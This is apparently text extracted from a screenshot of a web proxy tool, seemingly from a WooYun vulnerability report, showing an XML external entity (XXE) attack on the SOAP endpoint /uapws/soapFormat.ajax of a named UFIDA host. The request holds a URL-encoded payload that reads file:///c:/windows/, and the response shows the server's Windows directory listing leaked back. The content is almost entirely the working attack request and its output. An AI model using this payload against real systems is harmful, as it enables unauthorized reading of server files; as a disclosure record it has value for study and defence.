 Go
Cancel
<
>
Target: http://bap.ufida.com
?
Request
Raw
Params
Headers
Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: bap.ufida.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://bap.ufida.com/uapws/
Content-Length: 403
Cookie: JSESSIONID=EA67DBBB5D777D6914605E0BBF7D49FB.server;
SaveStateCookie=Server%2Cuap%2Cnc.itf.ses.DataPowerService%2Cnc.itf.ses.D
ataPowerService%3ADataPowerServicePortType;
JSESSIONID=B9417F29DF4298BD1E65F4B6C31100AF.server
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
msg=<!DOCTYPE%20foo%20[<!ENTITY%20xxeltwo%20SYSTEM%20"file:///c:/windows/
">%20]><soap%3aEnvelope%20xmlns%3asoap%3d"http%3a%2f%2fschemas.xmlsoap.or
g%2fsoap%2fenvelope%2f"><soap%3aBody><soap%3aFault><faultcode>soap%3aServ
er%26xxeltwo%3b<%2ffaultcode><faultstring>java.lang.RuntimeException%3a%2
0can%20not%20find%20datasource%3a%20%3f<%2ffaultstring><%2fsoap%3aFault><
%2fsoap%3aBody><%2fsoap%3aEnvelope>%0a
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
<faultcode>soap:ServerAppCompat
AppPatch
assembly
bfsvc.exe
Boot
bootstat.dat
Branding
cfgall.ini
Cursors
debug
diagnostics
DigitalLocker
Downloaded Program Files
DtcInstall.log
en-US
explorer.exe
Fonts
fveupdate.exe
Globalization
Help
HelpPane.exe
hh.exe
IE11_main.log
iis7.log
IME
inf
Installer
L2Schemas
LiveKernelReports
Logs
LSI_StorSNMP.ini
Media
www.wooyun.org
?
<
+
>
Type a search term
0 matches